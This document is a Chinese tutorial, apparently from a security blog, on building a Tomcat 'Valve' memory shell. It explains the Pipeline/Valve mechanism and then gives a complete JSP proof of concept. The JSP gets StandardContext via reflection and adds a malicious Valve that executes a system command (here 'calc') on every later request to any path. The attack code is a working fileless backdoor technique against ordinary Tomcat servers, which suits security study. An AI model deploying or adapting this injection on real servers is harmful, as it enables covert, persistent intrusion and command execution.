Valve内存马
前置基础
tomcat的内部结构
tomcat由Connector和Container两部分组成
- Connector主要负责对外的网络交互,当收到网络请求时,它将请求包包装为Request,再将Request交给Container进行处理,最终返回给请求方
- tomcat中的Container有四种,分别为engine,host,context,wrapper,实现类分别是StandardEngine,StandardHost,StandardContext,StandardWrapper,四个容器间是包含关系
我觉得下面这幅图很好的展示了tomcat的结构
我们要学习 Valve 型内存马,就必须要先了解一下 Valve 是什么

在了解 Valve 之前,我们先来简单了解一下 Tomcat 中的管道机制。
我们知道,当 Tomcat 接收到客户端请求时,首先会使用 Connector 进行解析,然后发送到 Container 进行处理。那么我们的消息又是怎么在四类子容器中层层传递,最终送到 Servlet 进行处理的呢?这里涉及到的机制就是 Tomcat 管道机制。
管道机制主要涉及到两个名词,Pipeline(管道)和 Valve(阀门)。如果我们把请求比作管道(Pipeline)中流动的水,那么阀门(Valve)就可以用来在管道中实现各种功能,如控制流速等。
因此通过管道机制,我们能按照需求,给在不同子容器中流通的请求添加各种不同的业务逻辑,并提前在不同子容器中完成相应的逻辑操作。个人理解就是管道与阀门的这种模式,我们可以通过调整阀门,来实现不同的业务。
在Catalina中,有着四种Container,每个容器都有自己的Pipeline(管道)组件,每个Pipeline组件至少会存在一个Valve(阀门),这个Valve我们称之为BaseValve(基础阀)
Pipeline 提供了 **addValve** 方法,可以添加新 Valve 在 basic 之前,并按照添加顺序执行
当Connector将Request交给Container处理后,Container第一层就是Engine容器,但在tomcat中Engine容器不会直接调用它下一层Host容器去处理相关请求,而是通过Pipeline组件去处理,跟pipeline相关的还有个也是容器内部的组件,叫做valve组件
下面是 Pipeline 发挥功能的原理图
分析
这里我们先实现一个基础的Valve
1
2
3
4
5
6
7
8
9
10
11
12
13
| import org.apache.catalina.connector.Request;
import org.apache.catalina.connector.Response;
import org.apache.catalina.valves.ValveBase;
import javax.servlet.ServletException;
import java.io.IOException;
public class ValveTest extends ValveBase {
@Override
public void invoke(Request request, Response response) throws IOException, ServletException {
System.out.println("Valve 被成功调用");
}
}
|
实现好Valve后,我们需要通过addValve方法,将Valve添加进Pipeline中,我们只要将Valve添加进去,就能实现内存马的注入
看一眼Pipeline的接口,存在addValve方法,我们可以通过这个方法把Valve添加进去
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| package org.apache.catalina;
import java.util.Set;
public interface Pipeline extends Contained {
public Valve getBasic();
public void setBasic(Valve valve);
public void addValve(Valve valve);
public Valve[] getValves();
public void removeValve(Valve valve);
public Valve getFirst();
public boolean isAsyncSupported();
public void findNonAsyncValves(Set<String> result);
}
|
找到Pipeline接口的实现类StandardPipeline,,但是我们是无法直接获取到 StandardPipeline 的,所以这里去找一找 StandardContext 有没有获取到 StandardPipeline 的手段

在StandardContext中,找到了一个getPipeline方法,跟进查看,会返回当前的Pipeline
可以看一下注解,这里写着 return 一个 Pipeline 类型的类,它是用来管理 Valves 的
1
2
3
4
5
6
7
| protected final Pipeline pipeline = new StandardPipeline(this);
@Override
public Pipeline getPipeline() {
return this.pipeline;
}
|
所以可以证明这一点
1
| StandardContext.getPipeline() = StandardPipeline;
|
Valve何处加载
有个问题:我们的 Valve 是应该放到 Filter,Listener,还是 Servlet 里面?
应该是在Servlet中被加载的,因为在Servlet内存马的HTTP11Processor 的加载 HTTP 请求当中,是出现了 Pipeline 的 basic 的
所以我们通过 Servlet 来加载。
实现
思路分析
现在的思路就已经很明确了
- 编写恶意Valve
- 反射获取
StandardContext
- 调用
getPieline()方法获取StandardPipeline
- 通过
addValve方法将恶意Valve添加入StandardPipeline
Valve内存马实现
我们先编写一个恶意的Valve内存马
1
2
3
4
5
6
7
8
| <%!
public class shellValve extends ValveBase {
@Override
public void invoke(Request request, Response response) throws IOException, ServletException {
Runtime.getRuntime().exec("calc");
}
}
%>
|
后续和前几个内存马一样,通过反射来获取StandardContext
1
2
3
4
5
6
7
8
| ServletContext servletContext = request.getSession().getServletContext();
Field appctx = servletContext.getClass().getDeclaredField("context");
appctx.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
Field stdctx = applicationContext.getClass().getDeclaredField("context");
stdctx.setAccessible(true);
StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
|
这里从别的师傅那里看到的,更简单方法的获取StandardContext,两个都是可以的
1
2
3
4
5
|
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext standardContext = (StandardContext) req.getContext();
|
最后实现内存马的注入
1
2
3
4
| <%
standardContext.getPipeline().addValve(new shellValve());
out.println("success");
%>
|
最终poc如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
| <%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.valves.ValveBase" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.Response" %>
<%@ page import="java.io.IOException" %><%--
Created by IntelliJ IDEA.
User: Andu1n
Date: 2025/2/21
Time: 11:15
To change this template use File | Settings | File Templates.
--%>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
<title>Title</title>
</head>
<body>
<%
ServletContext servletContext = request.getSession().getServletContext();
Field appctx = servletContext.getClass().getDeclaredField("context");
appctx.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
Field stdctx = applicationContext.getClass().getDeclaredField("context");
stdctx.setAccessible(true);
StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
%>
<%!
  public class shellValve extends ValveBase {
    @Override
  public void invoke(Request request, Response response) throws IOException, ServletException {
    Runtime.getRuntime().exec("calc");
  }
}
%>
<%
  standardContext.getPipeline().addValve(new shellValve());
  out.println("success");
%>
</body>
</html>
|

启动tomcat服务后,访问我们上传的addValve.jsp后,Vlave内存马就被成功注入,后续访问任意路径,都会触发我们的Valve内存马